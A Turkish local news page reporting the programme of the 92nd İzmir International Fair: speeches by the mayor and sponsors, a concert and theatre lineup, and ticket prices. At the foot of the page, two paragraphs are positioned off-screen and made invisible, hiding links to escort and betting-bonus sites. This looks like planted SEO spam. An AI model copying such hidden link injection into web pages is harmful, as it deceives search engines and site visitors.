							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;">İzmir, 92 yıllık tarihiyle kentin simgelerinden İzmir Enternasyonal Fuarı’na hazırlanıyor.  İzmir’in “2026 Avrupa Gençlik Başkenti Finalisti” olmasına özel “gençlik” teması ile 1 - 10 Eylül tarihleri arasında düzenlenecek fuar, Cumhuriyetin 100. yıl dönümünde, “Gençlik: Bugünün öncüsü” sloganıyla gençlerin vizyonunu ve enerjisini merkezine oturtacak. Fuarın açılmasına sayılı günler kala, İsmet İnönü Kültür Merkezi önündeki çim alanda basın toplantısı düzenlendi. İzmir Büyükşehir Belediye Başkanı Tunç Soyer'in ev sahipliğinde yapılan basın toplantısına; Ana Sponsor Folkart'ın Yönetim Kurulu Başkanı Mesut Sancak, Etkinlik Sponsoru Migros'un Kuzey Ege Direktörü Güneş Fırıldak, İzmir Gençlik Belediyesi Başkanı Kaan Levent Bozdağ, Avrupa Gençlik Başkenti Koordinasyon Kurul Üyesi Fulya Yoldaş, İzmir Kent Konseyi Gençlik Meclisi Yürütme Kurulu Üyesi Sedef Ünver, İzmir Büyükşehir Belediyesi Başkan Vekili Mustafa Özuslu, İzmir Büyükşehir Belediyesi Genel Sekreteri Barış Karcı, İzmir Büyükşehir Belediyesi ve bağlı şirketlerin bürokratları ile basın mensupları katıldı.  </p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><img alt="" src="/images/24_08_2023_5970907a-b17d-4a30-bc6e-ab1353fb44a6.jpg" style="width: 1000px; height: 666px;" /></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Soyer: “Heyecanlıyız”</strong><br />
Heyecanlıyız diyerek sözlerine başlayan İzmir Büyükşehir Belediye Başkanı Tunç Soyer, İzmir Enternasyonal Fuarı'nın kronolojisini anlattı. Başkan Tunç Soyer, “92. yılında gençlik temasıyla başlamamızın çok temel bir gerekçesi var. Cumhuriyet ikinci yüzyıla girerken elbette gençlerle birlikte girsin istiyoruz. Bunu taçlandırmak istiyoruz. Gençler heyecanlarını, yeteneklerini, meziyetlerini, umutlarını tekrar burada büyütsünler, birbirlerinden ilham alsınlar, aktarım yapabilsinler, buluşsunlar, kucaklaşsınlar, tanışsınlar istiyoruz. Aynı zamanda 2026 Avrupa Gençlik Başkenti adaylığımız var. Kasım ayında 2026'ya ev sahipliği yapacak, gençlik başkenti olacak şehir belirlenecek. Bir yerde de buna hazırlık olsun istedik. Cumhuriyetin ikinci yüzyılına girerken İEF'nin 92.yılında gençliği çok daha fazla öne çıkarmak istedik. Gençliğin, eğlencenin, sanatın, kültürün yer alacağı çok keyifli bir buluşma olacak. Bu sefer ilk kez bir karnaval tadında kortej planladık. İzmir'de ses getirsin istiyoruz. Başlangıcından son gününe kadar hepimizi keyifli günler bekliyor” dedi.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Soyer gençlere seslendi</strong><br />
Konuşmasında gençlere seslenen Başkan Soyer, şunları söyledi:<br />
“Türkiye'nin bu karamsar ikliminde, yüksek enflasyon, hayat pahalılığı, zamlar,  gerçekten büyük hayal kırıklıklarının, öfkelerin yaşandığı günler. İnsanların geleceğe dair umutlarını kaybetmekte olduğu günler. 92'ncisi en çok ihtiyaç duyduğumuz buluşma olacak. Birbirimizle kucaklaşmaya, vakit geçirmeye, buluşmaya ihtiyacımız var. birbirimizden moral almaya, moral bulmaya ihtiyacımız var. Türkiye'nin her yerindeki gençlere seslenmek istiyorum. 1-10 Eylül arasında İzmir'e gelin. İzmirli akranlarınızla yaşıtlarınızla buluşun. İzmir'in eğlenceli, eğitsel, keyifli 10 gününe eşlik edin. Heyecanlıyız. Fuarımız 92. kez kapılarını açtığında Türkiye'ye umut olsun istiyoruz. Türkiye'nin her yerindeki vatandaşlarımıza, özellikle gençlerimize umut verelim istiyoruz. Bu fuarın teması gençlik ama hedefi umuttur. Umuda çok ihtiyacımız var. Diliyorum ki bu fuar umutların yeniden yeşermesi için, toprakların bereketi ve aydınlık geleceği için ışık tutar. Umutsuzluk karamsarlık rüzgarlarını geride bıraktırır. Geleceğe umutla bakmaya bir fırsat yaratır.”  </p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><img alt="" src="/images/1(5).jpg" style="width: 1000px; height: 666px;" /></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Sancak: “Bu sene fuarın çok iyi geçeceğini düşünüyorum”</strong><br />
Folkart Yönetim Kurulu Başkanı Mesut Sancak, oğulları Kerem ve Fırat Sancak'ı sahneye davet ederek fuar hakkında görüşlerini aldı. Mesut Sancak, “Gelecek gençlerde. Beş yıl sonra belki bu konuşmaları onlar yapacak. Bu sene fuarın çok iyi geçeceğini düşünüyorum, milyonun üzerinde katılımcının geleceğine inanıyorum çünkü çok iyi hazırlık yapılmış. 2016'dan bu yana fuarın ana sponsorluğunu üstleniyoruz. Bu bizim için onur” dedi.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Fırıldak: “Gençlerimiz enerji, yenilik ve öncülük getiriyor”</strong><br />
Etkinlik Sponsoru Migros Kuzey Ege Direktörü Güneş Fırıldak, “Fuarımızın bu yılki teması gençlik, sadece bir kuşak değil, aynı zamanda umutların, hayallerin ve geleceğin temsili olarak önemli bir anlam taşıyor. Gençlerimiz cumhuriyetin yüzüncü yılında enerji, yenilik ve öncülük getiriyorlar” diye konuştu.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Alıcı: “Gençlerin gücünü İzmir'e taşıyacak”</strong><br />
İzmir Enternasyonal Fuarı hakkında bilgi veren İZFAŞ Genel Müdürü Canan Karaosmanoğlu Alıcı, “92. İzmir Enternasyonal Fuarı da gençlerimizin gücünü, enerjisini ve öncülüğünü İzmir'imize taşıyacak. Fuarın bu yılki teması olan 'gençlik' aynı zamanda İzmirimizin 2026 Avrupa Gençlik Başkenti finalistliğine yansıyan bir kararlılık ve vizyonun da simgesi! Temamıza özel, gençlere yönelik spordan sanata birçok etkinlik Gençlik alanında yer alacak” dedi.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>“Elimizden geleni yapacağız”</strong><br />
Avrupa Gençlik Başkenti adaylığı için yaptıkları çalışmaları anlatan İzmir Kent Konseyi Gençlik Meclisi Yürütme Kurulu Üyesi Sedef Ünver, “İzmir Kent Konseyi gençlik meclisi adına gençlik politikaları söz hakkı anlamında alan açtığı için teşekkür ediyoruz. Fuarın gençlik temasıyla olmasının Avrupa Geçlik Başkenti sürecini de güçlendireceğine inanıyoruz” dedi. Avrupa Gençlik Başkenti Koordinasyon Kurul Üyesi Fulya Yoldaş, “İzmir'in gençlik başkenti olması konusunda umudumuzu çok yüksek, inancımız tamamen var. Sürecin başından beri yanımızdaydı, Tunç Soyer'e teşekkür etmek istiyorum. Bunun da en büyük kanıtı fuarın bu temayla yapılıyor olması” dedi. İzmir Gençlik Belediyesi Başkanı Kaan Levent Bozdağ, “Biz gençler, bu fuarın belki geçmişinde yoktuk ama; bugününde, yarınında ve fuarın daha iyi yerlere gelmesi için elimizden geleni en iyi şekilde yapacağımıza kimsenin şüphesi olmasın” ifadelerini kullandı.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>İzmir’in 2026 Avrupa Gençlik Başkenti adaylığına katkı sağlayacak</strong><br />
İzmir Enternasyonal Fuarı’nın bu yılki teması olan “Gençlik”, kentin 2026 Avrupa Gençlik Başkenti adayı olmasının da bir yansıması olarak öne çıkıyor. İzmir, Avrupa Gençlik Forumu tarafından her yıl düzenlenen bir etkinlik olan “Avrupa Gençlik Başkenti” programı için 2026 yılında adaylığını koymuş ve finale kalan 5 Avrupa kentinden biri olmuştu. Bu önemli unvan, gençlerin sosyal, kültürel ve ekonomik hayatın farklı alanlarında daha etkin bir rol üstlenmelerini teşvik etmeyi amaçlayan çeşitli etkinlikler ve projelerle zenginleştirilmiş bir yıl boyunca, kente veriliyor. Fuar’ın bu yılki teması olan “Gençlik” İzmir'in 2026 Avrupa Gençlik Başkenti adaylığı ile paralellik göstererek, gençlerin vizyonunu ve enerjisini ön plana çıkarmayı hedefliyor. Diğer finalist kentlerle birlikte yarışan İzmir, gençlere odaklanan bu özel yılın bir parçası olarak, Fuar’da da geleceğe yönelik benzersiz projeler ve etkinliklerle dolu bir program sunmayı amaçlıyor.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Onur konuğu il Şanlıurfa</strong><br />
Bu yıl İzmir Enternasyonal Fuarı’nın onur konuğu il ise Şanlıurfa oldu. Şanlıurfa, bütün yönleriyle, ekonomik, sosyal, kültürel, tarihsel değeriyle Kültürpark’ın Dokuz Eylül Kapısı girişindeki 2 bin metrekarelik alanda yer alacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Açılış korteji renkli görüntülere sahne olacak</strong><br />
İzmir Enternasyonal Fuarı’nın açılışı töreni öncesinde kortej yürüyüşü de düzenlenecek. Fuarın coşkusunun İzmirlilerle buluşacağı, birbirinden renkli gösterilere sahne olacak kortej, 1 Eylül günü saat 18:30’da Cumhuriyet Meydanı’nda başlayacak. Kortejde bir araya gelecek çok sayıda İzmirli, Kültürpark Lozan Kapısı’na kadar yürüyerek açılış coşkusuna ortaklık edecek.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><img alt="" src="/images/24_08_2023_20c5a021-1ee6-4919-b8b0-e81080db1b1a.jpg" style="width: 1000px; height: 666px;" /></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Uluslararası Tekstil Bienali’ne ev sahipliği yapacak</strong><br />
Açıldığı günden bu yana ilklere imza atan İzmir Enternasyonal Fuarı, bu yıl da Türkiye’de ilk kez düzenlenecek Uluslararası Tekstil Bienali’ne ev sahipliği yapmaya hazırlanıyor. Fuarla eş zamanlı olarak 4 Eylül tarihinde kapılarını açacak Tekstil Bienali’ndeki eserler, Fuar boyunca Atlas Pavyonu’nda sanatseverlerle buluşacak. Yazar, sanatçı Nihat Özdal’ın küratörlüğünde, 17 farklı ülkeden 57 sanatçının yer alacağı Tekstil Bienali; 4 Eylül – 24 Kasım tarihleri arasında Atlas Pavyonu, Pakistan Pavyonu, Agora, Namazgâh Hamamı, Etz Hayim Sinagogu, Alga Çikolata Fabrikası, Ahmet Ağa Konağı ve Vakıflar Konağı’nda da ziyarete açık olacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Gençlere özel alan</strong><br />
Bu yıl özel olarak hazırlanan gençlik alanında ise gençlik sivil toplum kuruluşları, İzmir Büyükşehir Belediyesi’nin gençlik çalışmalarıyla ilgili birimleri, spor kulüplerinin stantları yer alırken macera parkuru, zipline, müzik ve dans gösterileri, ünlü sporcuların söyleşileri, sokak basketbolu gibi birçok etkinlik düzenlenecek.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Çim Konserleri Sahnesi birbirinden ünlü isimleri ağırlayacak</strong><br />
Uzun yıllardır Fuar’ın vazgeçilmezi olan Çim Konserleri, Rock&More Sahnesi ve Mogambo Geceleri’nde, ziyaretçiler günün yorgunluğunu atıp doyasıya eğlenecek. Çim Konserleri Sahnesi’nde; 1 Eylül’de Simge Sağın, 2 Eylül’de Teoman, 3 Eylül’de Serdar Ortaç, 4 Eylül’de Volkan Konak, 5 Eylül’de Sibel Can, Migros sponsorluğunda gerçekleştirilecek 6 ve 7 Eylül günü konserlerinde Yüzyüzeyken Konuşuruz ve Funda Arar, 8 Eylül’de Athena, 9 Eylül’de Tan Taşçı, 10 Eylül’de ise Haluk Levent sahne alacak. Konserler saat 21.00’de başlayacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Rock&More ve Mogambo eğlencenin adresi olacak</strong><br />
Kültürpark 3 No’lu Hol önünde 2 Eylül’de başlayacak Rock&More Sahnesi de sırasıyla Gaye Su Akyol, Onur Özdemir, Mary Jane, Eypio, Mavi Gri, Ufuk Beydemir ve Mengene’yi müzikseverlerle buluşturacak. Konserlerin başlama saati 20.00 olacak. Mogambo Geceleri’nde de Fuar boyunca müzik durmayacak. Rubato 1 Eylül, Mirkelam 2 Eylül, Cem Adrian 3 Eylül, Ayta Sözeri 4 Eylül, Emre Altuğ 5 Eylül, Fatih Erkoç 6 Eylül, Yaşar 7 Eylül, Birsen Tezer 8 Eylül ve Hüsnü Arkan 9 Eylül günü Mogambo’da sahne alacak.  </p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Atatürk Açıkhava Tiyatrosu etkinlikleri ve Şehir Tiyatroları oyunları</strong><br />
İzmir Büyükşehir Belediyesi Şehir Tiyatroları oyunları da 4 – 6 - 9 Eylül tarihlerinde İsmet İnönü Sahnesi’nde seyircilerle buluşacak. 4 Eylül günü Mor Şalvar, 6 Eylül günü 3 Nalla 1 At ve 9 Eylül günü Benim Naçiz Vücudum oyunları sahnelenecek ve oyunlar saat 19:30’da başlayacak. Atatürk Açık Hava Tiyatrosu etkinliklerinde ise 2 Eylül’de İzmir Aşkına Müzikali, 3 Eylül’de Uğur Aslan – Afara, 4 Eylül’de Sunay Akın & Nihat Sırdar – Sivrisinek Dedin De Aklıma Geldi, 5 Eylül’de Kaan Sekban - İlerler Temiz gösterileri gerçekleşecek. Gösteriler saat 21:00’de başlayacak. Etkinliklerin bilet satışları <a data-saferedirecturl="https://www.google.com/url?q=https://kultursanat.izmir.bel.tr&amp;source=gmail&amp;ust=1692991080896000&amp;usg=AOvVaw2RZjtrc0f_t3Aj-3YDJgCq" href="https://kultursanat.izmir.bel.tr/" style="color: rgb(17, 85, 204);" target="_blank">https://kultursanat.izmir.bel.<wbr />tr</a> adresinden yapılacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Gençlik temalı filmler izleyici ile buluşacak</strong><br />
Sinema Burada Film Günleri’nde de 8 -10 Eylül tarihleri arasında İzmir Sanat Merkezi’nde gençlik temalı filmler izleyicileri bekleyecek. 16:30 ve 19:30 seanslarında Kahvaltı Kulübü, Juno, Çekmeköy Underground, Örümcek Adam: Örümcek Evrenine Giriş, Ben, Earl ve Ölen Kız ile Whiplash filmleri, ücretsiz olarak gösterimde olacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Cumhuriyet’in 100. yılı ve İzmir’in Kurtuluşu’nun 101. yılına özel etkinlikler</strong><br />
Cumhuriyetin 100. ve İzmir’in Kurtuluşu’nun 101. yıl dönümleri de İzmir Enternasyonal Fuarı’nda düzenlenen özel etkinliklerle coşkuyla kutlanacak. Fuar’da teknoloji, kültür, sanat ve eğlenceye kadar her kesimden her yaş grubuna hitap eden etkinlikler ziyaretçilerle buluşacak. Çocuklar için İzelman Fuar Çocuk Kulübü, çocuk tiyatrosu, canlı heykel, pantomim, palyaço gösterileri, masal anlatımı gibi çeşitli etkinlikler gerçekleştirilecek. Hazine Avı, Bilgi Yarışması, gerçek dünya ile sanal dünyayı birleştiren spor olarak bilinen e-spor Hado, fuarın dört bir yanındaki farklı programlar ve gezici etkinlikler de ziyaretçilere keyifli, eğlenceli günler geçirtecek.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Başka Bir Tarım Mümkün Sahnesi</strong><br />
Başka Bir Tarım Mümkün Etkinlik Sahnesi’nde, akademisyenlerden uzmanlara birbirinden değerli isimlerin konuşmacı olarak yer aldığı söyleşilerde gençler, beslenme alışkanlıklarımızdan sağlığa kadar farklı bakış açılarıyla tarım konuşacak. Köy Tiyatrosu’ndan konsere kadar farklı etkinlikler de bu sahnede yer alacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>Fuar’a özel mobil uygulama</strong><br />
İzmir Enternasyonal Fuarı, bu yıl yeniliklerle kapısını açmaya hazırlanıyor. Hazırlanan telefon ve akıllı cihazlarda kullanılabilen mobil uygulama, Fuar öncesinde yayına alınacak. Uygulama aracılığıyla İzmir Fuarı’na dair tüm bilgilere ulaşılabilecek. Hem Apple Store hem de Google Play’den cep telefonu ve tabletlere indirilebilen, Türkçe ve İngilizce olarak yayınlanacak uygulama, katılımcı ve ziyaretçilere kolaylık sağlayacak.</p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; background-color: rgb(255, 255, 255); text-align: justify;"><strong>92. İEF’de sponsorlar Folkart ve Migros</strong><br />
İzmir Büyükşehir Belediyesi ev sahipliğinde İZFAŞ tarafından, Folkart ana sponsorluğu Migros etkinlik sponsorluğunda düzenlenen İzmir Enternasyonal Fuarı, 10 Eylül tarihine kadar teknoloji, ticaret, kültür, sanat ve eğlencenin her yaş grubuna hitap eden etkinlikleriyle İzmirlileri karşılayacak. Fuarın giriş ücretleri; tam 13 TL, öğrenci 5 TL olarak belirlendi. Kültürpark’ın tüm kapılarından giriş-çıkış yapılabilecek ve Fuar etkinlikleri 16.00 - 23.00 saatleri arasında düzenlenecek.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />

<span style="color:#999;">Editör: Nurten Öğüt</span><br /><br />
  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F&text=%C4%B0zmir+Fuar%C4%B1+Ba%C5%9Fl%C4%B1yor...+%E2%80%9C1-10+Eyl%C3%BCl+aras%C4%B1nda+%C4%B0zmir%27e+gelin%E2%80%9D" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F&text=%C4%B0zmir+Fuar%C4%B1+Ba%C5%9Fl%C4%B1yor...+%E2%80%9C1-10+Eyl%C3%BCl+aras%C4%B1nda+%C4%B0zmir%27e+gelin%E2%80%9D" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/905/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Gündem Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">
<img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="186" class="img-rounded" height="96" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/></a>
<div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
<div class="ozet"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir ruhun ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı">
<img src="/images/haberler/t_izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi.jpg" width="186" class="img-rounded" height="96" alt="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı"/></a>
<div class="baslik"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı">İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve ..</a></div>
<div class="ozet"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı">İzmir Lokantacılar Odası Başkanı Doğan Kılıç, ocak ayında yapılacak genel kurul önces..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">
<img src="/images/haberler/t_kuvayi-milliye-ani-evi-acildi.jpg" width="186" class="img-rounded" height="96" alt="Kuvayi Milliye Anı Evi Açıldı"/></a>
<div class="baslik"><a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">Kuvayi Milliye Anı Evi Açıldı</a></div>
<div class="ozet"><a href="/kuvayi-milliye-ani-evi-acildi/1665/" title="Kuvayi Milliye Anı Evi Açıldı">İzmir’in Konak ilçesinde Kuvayi Milliye ruhunu yeniden yaşatacak Kuvayi Milliye Anı E..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">
<img src="/images/haberler/t_kucuk-isler-sergisi-acildi_1.jpg" width="186" class="img-rounded" height="96" alt="“Küçük İşler Sergisi” açıldı"/></a>
<div class="baslik"><a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">“Küçük İşler Sergisi” açıldı</a></div>
<div class="ozet"><a href="/kucuk-isler-sergisi-acildi/1664/" title="“Küçük İşler Sergisi” açıldı">Seba Sanat Galerisi, "Küçük İşler" adlı sergiye ev sahipliği yapmaya başladı...</a></div>
</div>
<div class="dikey-haberler">
<a href="/gelecegi-yonetenler-izmir-de-bulustu/1662/" title="Geleceği Yönetenler İzmir’de Buluştu">
<img src="/images/haberler/t_gelecegi-yonetenler-izmir-de-bulustu.jpg" width="186" class="img-rounded" height="96" alt="Geleceği Yönetenler İzmir’de Buluştu"/></a>
<div class="baslik"><a href="/gelecegi-yonetenler-izmir-de-bulustu/1662/" title="Geleceği Yönetenler İzmir’de Buluştu">Geleceği Yönetenler İzmir’de Buluştu</a></div>
<div class="ozet"><a href="/gelecegi-yonetenler-izmir-de-bulustu/1662/" title="Geleceği Yönetenler İzmir’de Buluştu">Türkiye Kurumsal Yönetim Derneği (TKYD), her yıl İstanbul’da gerçekleştirdiği Kurumsa..</a></div>
</div>
<div class="dikey-haberler">
<a href="/izmir-de-yenilik-bilgi-ve-deneyim-paylasimi-etkinligi-duzenlendi/1661/" title="İzmir’de “Yenilik, Bilgi ve Deneyim Paylaşımı” etkinliği düzenlendi">
<img src="/images/haberler/t_izmir-de-yenilik-bilgi-ve-deneyim-paylasimi-etkinligi-duzenlendi.jpg" width="186" class="img-rounded" height="96" alt="İzmir’de “Yenilik, Bilgi ve Deneyim Paylaşımı” etkinliği düzenlendi"/></a>
<div class="baslik"><a href="/izmir-de-yenilik-bilgi-ve-deneyim-paylasimi-etkinligi-duzenlendi/1661/" title="İzmir’de “Yenilik, Bilgi ve Deneyim Paylaşımı” etkinliği düzenlendi">İzmir’de “Yenilik, Bilgi ve Deneyim Paylaşımı” etkinliği düz..</a></div>
<div class="ozet"><a href="/izmir-de-yenilik-bilgi-ve-deneyim-paylasimi-etkinligi-duzenlendi/1661/" title="İzmir’de “Yenilik, Bilgi ve Deneyim Paylaşımı” etkinliği düzenlendi">4 Aralık 2025 Perşembe günü saat 13.00’te T.C. Avrupa Birliği Dışişleri Başkanlığı ve..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">












<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

